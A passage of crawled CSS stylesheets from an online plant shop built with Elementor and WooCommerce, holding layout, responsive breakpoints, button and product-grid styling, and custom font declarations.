);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:flex-start;--background-transition:0.3s;}.elementor-212 .elementor-element.elementor-element-e8d7edd .elementor-icon-wrapper{text-align:center;}.elementor-212 .elementor-element.elementor-element-e8d7edd.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-e8d7edd.elementor-view-framed .elementor-icon, .elementor-212 .elementor-element.elementor-element-e8d7edd.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-e8d7edd.elementor-view-framed .elementor-icon, .elementor-212 .elementor-element.elementor-element-e8d7edd.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-e8d7edd .elementor-icon{font-size:24px;}.elementor-212 .elementor-element.elementor-element-e8d7edd .elementor-icon svg{height:24px;}.elementor-212 .elementor-element.elementor-element-1278567 .elementor-icon-wrapper{text-align:center;}.elementor-212 .elementor-element.elementor-element-1278567.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-1278567.elementor-view-framed .elementor-icon, .elementor-212 .elementor-element.elementor-element-1278567.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-1278567.elementor-view-framed .elementor-icon, .elementor-212 .elementor-element.elementor-element-1278567.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-1278567 .elementor-icon{font-size:24px;}.elementor-212 .elementor-element.elementor-element-1278567 .elementor-icon svg{height:24px;}.elementor-212 .elementor-element.elementor-element-2809b95{text-align:left;}.elementor-212 .elementor-element.elementor-element-2809b95 img{width:23%;}.elementor-212 .elementor-element.elementor-element-2809b95 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-fe63434{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;}.elementor-212 .elementor-element.elementor-element-5ca8a6e{color:#FFFFFF;font-family:"Maison Neue", Sans-serif;font-size:15px;line-height:1em;}.elementor-212 .elementor-element.elementor-element-5ca8a6e > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-212:not(.elementor-motion-effects-element-type-background), .elementor-212 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B0B0B;}@media(max-width:1024px){.elementor-212 .elementor-element.elementor-element-7bf96d{--justify-content:space-between;--flex-wrap:wrap;}.elementor-212 .elementor-element.elementor-element-22739fad{--margin-block-start:5%;--margin-block-end:0%;--margin-inline-start:0%;--margin-inline-end:0%;}.elementor-212 .elementor-element.elementor-element-bd0c356{--justify-content:center;}.elementor-212 .elementor-element.elementor-element-2809b95 img{width:39%;}}@media(max-width:767px){.elementor-212 .elementor-element.elementor-element-7bf96d{--gap:40px 40px;--border-radius:4px 4px 4px 4px;--margin-block-start:0%;--margin-block-end:0%;--margin-inline-start:0%;--margin-inline-end:0%;--padding-block-start:10%;--padding-block-end:0%;--padding-inline-start:4%;--padding-inline-end:5%;}.elementor-212 .elementor-element.elementor-element-22739fad{--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-212 .elementor-element.elementor-element-22739fad.e-con{--order:-99999 /* order start hack */;}.elementor-212 .elementor-element.elementor-element-9a8e3a2 .elementor-widget-container{text-align:center;}.elementor-212 .elementor-element.elementor-element-1d3eaf8 .elementor-accordion-title{font-size:14px;}.elementor-212 .elementor-element.elementor-element-1d3eaf8 .elementor-tab-content{font-size:14px;}.elementor-212 .elementor-element.elementor-element-798f8c6.e-con{--order:99999 /* order end hack */;}.elementor-212 .elementor-element.elementor-element-3b0e0f2{text-align:center;font-size:9px;}.elementor-212 .elementor-element.elementor-element-3b0e0f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-28ac5e0{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;}.elementor-212 .elementor-element.elementor-element-0165722{--justify-content:center;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-212 .elementor-element.elementor-element-2140d7c{--justify-content:center;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-212 .elementor-element.elementor-element-bd0c356{--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-212 .elementor-element.elementor-element-bd0c356.e-con{--align-self:center;}.elementor-212 .elementor-element.elementor-element-2809b95 img{width:24%;}.elementor-212 .elementor-element.elementor-element-fe63434{--justify-content:center;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-212 .elementor-element.elementor-element-5ca8a6e{text-align:center;}}@media(min-width:768px){.elementor-212 .elementor-element.elementor-element-7bf96d{--content-width:1400px;}.elementor-212 .elementor-element.elementor-element-8f1e174{--width:50%;}.elementor-212 .elementor-element.elementor-element-052dea9{--width:50%;}.elementor-212 .elementor-element.elementor-element-7c326d0{--width:50%;}.elementor-212 .elementor-element.elementor-element-4d15657{--width:50%;}.elementor-212 .elementor-element.elementor-element-578b55d{--width:480px;}.elementor-212 .elementor-element.elementor-element-28ac5e0{--width:480px;}}@media(max-width:1024px) and (min-width:768px){.elementor-212 .elementor-element.elementor-element-22739fad{--width:100%;}}/* Start custom CSS for social-icons, class: .elementor-element-9a8e3a2 */@media screen and (max-width: 640px) {
    #social-icons {
        position: relative;
        bottom: 2rem;
    }
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Maison Neue';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://plantoflife.co/wp-content/uploads/2023/12/Maison-Neue.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://plantoflife.co/wp-content/uploads/elementor/css/post-194937.css?ver=1768224363
body_size: 1503
content:
.elementor-194937 .elementor-element.elementor-element-5ccc2450{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;--margin-block-start:20px;--margin-block-end:60px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-194937 .elementor-element.elementor-element-33408696{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-194937 .elementor-element.elementor-element-592fdfa0 .woocommerce-breadcrumb{color:var( --e-global-color-text );font-family:"Maison Neue", Sans-serif;}.elementor-194937 .elementor-element.elementor-element-592fdfa0 .woocommerce-breadcrumb > a{color:var( --e-global-color-primary );}.elementor-194937 .elementor-element.elementor-element-592fdfa0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-194937 .elementor-element.elementor-element-ab82b12 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"GT Super Display Light", Sans-serif;font-size:52px;}.elementor-194937 .elementor-element.elementor-element-ab82b12 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.woocommerce .elementor-194937 .elementor-element.elementor-element-67d56d3 .term-description{font-family:"Maison Neue", Sans-serif;font-size:14px;}.elementor-194937 .elementor-element.elementor-element-67d56d3 > .elementor-widget-container{margin:0% 30% 0% 0%;}.elementor-194937 .elementor-element.elementor-element-3d575f3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-194937 .elementor-element.elementor-element-6034901{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-194937 .elementor-element.elementor-element-6c462ae .elementor-heading-title{color:var( --e-global-color-text );font-family:"Maison Neue", Sans-serif;font-size:16px;}.elementor-194937 .elementor-element.elementor-element-506265d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:12px 12px;--background-transition:0.3s;}.elementor-194937 .elementor-element.elementor-element-c6b1758 .elementor-button{font-family:"Maison Neue", Sans-serif;font-size:0.8rem;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:20px 20px 20px 20px;padding:8px 15px 6px 15px;}.elementor-194937 .elementor-element.elementor-element-c6b1758 > .elementor-widget-container{padding:0rem 0rem 0rem 0rem;}.elementor-194937 .elementor-element.elementor-element-c6b1758.elementor-element{--align-self:center;}.elementor-194937 .elementor-element.elementor-element-6d37e3b .elementor-button{font-family:"Maison Neue", Sans-serif;font-size:0.8rem;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:20px 20px 20px 20px;padding:8px 15px 6px 15px;}.elementor-194937 .elementor-element.elementor-element-6d37e3b > .elementor-widget-container{padding:0rem 0rem 0rem 0rem;}.elementor-194937 .elementor-element.elementor-element-6d37e3b.elementor-element{--align-self:center;}.elementor-194937 .elementor-element.elementor-element-e419e56 .elementor-button{font-family:"Maison Neue", Sans-serif;font-size:0.8rem;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:20px 20px 20px 20px;padding:8px 15px 6px 15px;}.elementor-194937 .elementor-element.elementor-element-e419e56 > .elementor-widget-container{padding:0rem 0rem 0rem 0rem;}.elementor-194937 .elementor-element.elementor-element-e419e56.elementor-element{--align-self:center;}.elementor-194937 .elementor-element.elementor-element-ee0aef4 .elementor-button{font-family:"Maison Neue", Sans-serif;font-size:0.8rem;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:20px 20px 20px 20px;padding:8px 15px 6px 15px;}.elementor-194937 .elementor-element.elementor-element-ee0aef4 > .elementor-widget-container{padding:0rem 0rem 0rem 0rem;}.elementor-194937 .elementor-element.elementor-element-ee0aef4.elementor-element{--align-self:center;}.elementor-194937 .elementor-element.elementor-element-04a3b0e .elementor-button{font-family:"Maison Neue", Sans-serif;font-size:0.8rem;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:20px 20px 20px 20px;padding:8px 15px 6px 15px;}.elementor-194937 .elementor-element.elementor-element-04a3b0e > .elementor-widget-container{padding:0rem 0rem 0rem 0rem;}.elementor-194937 .elementor-element.elementor-element-04a3b0e.elementor-element{--align-self:center;}.elementor-194937 .elementor-element.elementor-element-a09c0aa .elementor-button{font-family:"Maison Neue", Sans-serif;font-size:0.8rem;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:20px 20px 20px 20px;padding:8px 15px 6px 15px;}.elementor-194937 .elementor-element.elementor-element-a09c0aa > .elementor-widget-container{padding:0rem 0rem 0rem 0rem;}.elementor-194937 .elementor-element.elementor-element-a09c0aa.elementor-element{--align-self:center;}.elementor-194937 .elementor-element.elementor-element-a83120b{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:1.5px;}.elementor-194937 .elementor-element.elementor-element-a83120b .elementor-divider-separator{width:100%;}.elementor-194937 .elementor-element.elementor-element-a83120b .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-194937 .elementor-element.elementor-element-a83120b > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-194937 .elementor-element.elementor-element-12afac68{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-194937 .elementor-element.elementor-element-5513aebc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-194937 .elementor-element.elementor-element-5513aebc.elementor-wc-products ul.products li.product{text-align:left;--button-align-display:flex;--button-align-direction:column;--button-align-justify:space-between;}.elementor-194937 .elementor-element.elementor-element-5513aebc.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-text );}.elementor-194937 .elementor-element.elementor-element-5513aebc.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-text );}.elementor-194937 .elementor-element.elementor-element-5513aebc.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-194937 .elementor-element.elementor-element-5513aebc.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"GT Super Display Light", Sans-serif;font-size:20px;font-weight:200;}.elementor-194937 .elementor-element.elementor-element-5513aebc.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-text );}.elementor-194937 .elementor-element.elementor-element-5513aebc.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-text );}.elementor-194937 .elementor-element.elementor-element-5513aebc.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-text );}.elementor-194937 .elementor-element.elementor-element-5513aebc.elementor-wc-products ul.products li.product .button{color:#FFFFFF;background-color:var( --e-global-color-primary );font-family:"Maison Neue", Sans-serif;font-size:16px;font-weight:400;border-radius:10px 10px 10px 10px;padding:1em 1em 1em 1em;}.elementor-194937 .elementor-element.elementor-element-5513aebc nav.woocommerce-pagination ul li a{color:var( --e-global-color-text );}.elementor-194937 .elementor-element.elementor-element-5513aebc nav.woocommerce-pagination ul li a:hover{color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-194937 .elementor-element.elementor-element-5513aebc nav.woocommerce-pagination ul li span.current{color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-194937 .elementor-element.elementor-element-5513aebc.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-194937 .elementor-element.elementor-element-5513aebc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-194937 .elementor-element.elementor-element-5ccc2450{--margin-block-start:0150px;--margin-block-end:060px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-194937 .elementor-element.elementor-element-ab82b12 .elementor-heading-title{font-size:35px;}.elementor-194937 .elementor-element.elementor-element-67d56d3 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-194937 .elementor-element.elementor-element-506265d{--gap:8px 8px;--margin-block-start:14px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-194937 .elementor-element.elementor-element-a83120b .elementor-divider{padding-block-start:4px;padding-block-end:4px;}.elementor-194937 .elementor-element.elementor-element-5513aebc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:768px){.elementor-194937 .elementor-element.elementor-element-33408696{--width:100%;}.elementor-194937 .elementor-element.elementor-element-3d575f3{--width:100%;}.elementor-194937 .elementor-element.elementor-element-6034901{--width:8%;}.elementor-194937 .elementor-element.elementor-element-506265d{--width:60%;}.elementor-194937 .elementor-element.elementor-element-12afac68{--width:100%;}}/* Start custom CSS for woocommerce-products, class: .elementor-element-5513aebc *//* Free Product Display Disable */
li.post-210456 {
    display: none !important;
}
/* Free Product Display Disable */
.pol-product-category {
    color: var(--e-global-color-primary);   
    font-family: var(--e-global-typography-text-font-weight);
    font-size: 0.75rem;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0;
}

.pol-add-to-cart-btn {
    width: 100%;
    display: flex !important;
    flex-direction: row;
    justify-content: space-between;
}


@media screen and (max-width: 640px) {
    .pol-add-to-cart-btn {
        font-size: 0.85rem !important;
    }
}


button.pol-product-tag {
    padding: 0.15rem 0.75rem;
    border-radius: 15px;
    margin: 0.15rem 0;
    font-size: 0.75rem;
}

button.pol-product-tag.product-tag-odd {
    border-color: var(--e-global-color-text);
    color: var(--e-global-color-text); 
}

button.pol-product-tag:hover {
    border-color: var(--e-global-color-text) !important;
    color: var(--e-global-color-text);
    background-color: white !important;
}

button.pol-product-tag.product-tag-even {
    border: none;
    background-color: var(--e-global-color-text);
    color: white;  
}

button.pol-product-tag.product-tag-even:hover {
    border: none;
    background-color: var(--e-global-color-text) !important;
    color: white;  
    
}


select.orderby {
    width: 200px;
    border: none;
    font-family: var(--e-global-typography-text-font-weight);
    text-transform: uppercase;
    font-weight: 600;
    font-size: 0.75rem;
    color: var(--e-global-color-text);
}

@media (min-width:1281px) {
h2.woocommerce-loop-product__title {
    height: 65PX;
}
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Maison Neue';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://plantoflife.co/wp-content/uploads/2023/12/Maison-Neue.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'GT Super Display Light';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://plantoflife.co/wp-content/uploads/2023/12/GT-Super-Display-Light.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://plantoflife.co/wp-content/uploads/elementor/css/post-116.css?ver=1768223128
body_size: 4011
content:
.elementor-116 .elementor-element.elementor-element-5f2e278{--display:flex;--min-height:200px;--gap:0px 0px;--background-transition:0.3s;--margin-block-start:-80px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:11%;--padding-block-end:12%;--padding-inline-start:0%;--padding-inline-end:0%;}.elementor-116 .elementor-element.elementor-element-5f2e278:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-5f2e278 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://plantoflife.co/wp-content/uploads/2023/12/2025.12.29-2026-new-year-sale-desktop.jpg");background-position:center left;background-repeat:no-repeat;background-size:cover;}.elementor-116 .elementor-element.elementor-element-5f2e278, .elementor-116 .elementor-element.elementor-element-5f2e278::before{--border-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-f0a62b2{--display:flex;--background-transition:0.3s;--margin-block-start:0%;--margin-block-end:0%;--margin-inline-start:0%;--margin-inline-end:0%;--padding-block-start:3%;--padding-block-end:0%;--padding-inline-start:07%;--padding-inline-end:7%;}.elementor-116 .elementor-element.elementor-element-f0a62b2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-116 .elementor-element.elementor-element-016d67f{text-align:left;}.elementor-116 .elementor-element.elementor-element-016d67f .elementor-heading-title{color:#FFFFFF;font-family:"GT Super Display Light", Sans-serif;font-size:60px;}.elementor-116 .elementor-element.elementor-element-b9f9ef6{text-align:left;color:#FFFFFF;font-family:"Maison Nueue Light", Sans-serif;font-size:16px;font-weight:400;line-height:1.2em;}.elementor-116 .elementor-element.elementor-element-80655c7 .elementor-button{font-family:"Maison Neue", Sans-serif;font-size:16px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-116 .elementor-element.elementor-element-d8f94d2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-d8f94d2:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-d8f94d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-116 .elementor-element.elementor-element-d8f94d2, .elementor-116 .elementor-element.elementor-element-d8f94d2::before{--border-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-56f51d1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-56f51d1:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-56f51d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-116 .elementor-element.elementor-element-56f51d1, .elementor-116 .elementor-element.elementor-element-56f51d1::before{--border-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-f037a2c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-692a130 img{width:100px;}.elementor-116 .elementor-element.elementor-element-0a5a055{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-0d3dc0a img{width:100px;}.elementor-116 .elementor-element.elementor-element-55fcc13{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-6c0f776 img{width:100px;}.elementor-116 .elementor-element.elementor-element-df85aa6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-4463fc0 img{width:100px;}.elementor-116 .elementor-element.elementor-element-129e89d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-84b1d5a img{width:100px;}.elementor-116 .elementor-element.elementor-element-60f610f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-cd32873 img{width:100px;}.elementor-116 .elementor-element.elementor-element-0102e1c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:60px;--padding-block-end:60px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-0102e1c:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-0102e1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-116 .elementor-element.elementor-element-0102e1c, .elementor-116 .elementor-element.elementor-element-0102e1c::before{--border-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-345947f{text-align:center;}.elementor-116 .elementor-element.elementor-element-345947f .elementor-heading-title{color:var( --e-global-color-accent );font-family:"GT Super Display Light", Sans-serif;font-size:40px;font-weight:200;}.elementor-116 .elementor-element.elementor-element-345947f > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-07efa6a{text-align:center;font-family:"Maison Nueue Light", Sans-serif;font-size:16px;}.elementor-116 .elementor-element.elementor-element-0b3375d .elementor-button{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-116 .elementor-element.elementor-element-b820c93{--display:flex;--background-transition:0.3s;--margin-block-start:95px;--margin-block-end:95px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%;}.elementor-116 .elementor-element.elementor-element-fcac6bf{text-align:center;}.elementor-116 .elementor-element.elementor-element-fcac6bf .elementor-heading-title{color:#6C7E56;font-family:"Maison Neue", Sans-serif;font-size:15px;text-transform:uppercase;}.elementor-116 .elementor-element.elementor-element-0bc7307{text-align:center;}.elementor-116 .elementor-element.elementor-element-0bc7307 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"GT Super Display Light", Sans-serif;font-size:40px;font-weight:200;}.elementor-116 .elementor-element.elementor-element-0bc7307 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-2fb18a1{--display:flex;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-0692ad1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-08dcbd8 .elementor-repeater-item-648bd52 .swiper-slide-bg{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-08dcbd8 .elementor-repeater-item-4d71592 .swiper-slide-bg{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-08dcbd8 .elementor-repeater-item-7087362 .swiper-slide-bg{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-08dcbd8 .elementor-repeater-item-90a4d1a .swiper-slide-bg{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-08dcbd8 .swiper-slide{height:480px;}.elementor-116 .elementor-element.elementor-element-08dcbd8 .swiper-slide-contents{max-width:66%;}.elementor-116 .elementor-element.elementor-element-08dcbd8 .swiper-slide-inner{text-align:center;}.elementor-116 .elementor-element.elementor-element-08dcbd8 .elementor-swiper-button{color:var( --e-global-color-primary );}.elementor-116 .elementor-element.elementor-element-08dcbd8 .elementor-swiper-button svg{fill:var( --e-global-color-primary );}.elementor-116 .elementor-element.elementor-element-8948a37{--display:flex;--background-transition:0.3s;--margin-block-start:0%;--margin-block-end:0%;--margin-inline-start:0%;--margin-inline-end:0%;--padding-block-start:80px;--padding-block-end:80px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-8948a37:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-8948a37 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDF0E9;}.elementor-116 .elementor-element.elementor-element-8948a37, .elementor-116 .elementor-element.elementor-element-8948a37::before{--border-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-8c9defe{--display:flex;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-23abb76{text-align:center;}.elementor-116 .elementor-element.elementor-element-23abb76 .elementor-heading-title{color:#6C7E56;font-family:"Maison Neue", Sans-serif;font-size:15px;text-transform:uppercase;}.elementor-116 .elementor-element.elementor-element-2fdbff1{text-align:center;}.elementor-116 .elementor-element.elementor-element-2fdbff1 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"GT Super Display Light", Sans-serif;font-size:40px;font-weight:200;}.elementor-116 .elementor-element.elementor-element-2fdbff1 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-b96f076{--display:flex;--min-height:40px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-bac17ab{--display:flex;--gap:0px 0px;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-ad326e6{--display:flex;--gap:0px 0px;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-983876e{--display:flex;--gap:0px 0px;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-6e57fcb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-6e57fcb:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-6e57fcb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-116 .elementor-element.elementor-element-6e57fcb, .elementor-116 .elementor-element.elementor-element-6e57fcb::before{--border-transition:0.3s;}.elementor-116 .elementor-element.elementor-element-0b0e3b6 .elementor-repeater-item-648bd52 .swiper-slide-bg{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-0b0e3b6 .elementor-repeater-item-4d71592 .swiper-slide-bg{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-0b0e3b6 .elementor-repeater-item-dd989c5 .swiper-slide-bg{background-color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-0b0e3b6 .swiper-slide{height:400px;}.elementor-116 .elementor-element.elementor-element-0b0e3b6 .swiper-slide-contents{max-width:66%;}.elementor-116 .elementor-element.elementor-element-0b0e3b6 .swiper-slide-inner{text-align:center;}.elementor-116 .elementor-element.elementor-element-0b0e3b6 .elementor-swiper-button{color:var( 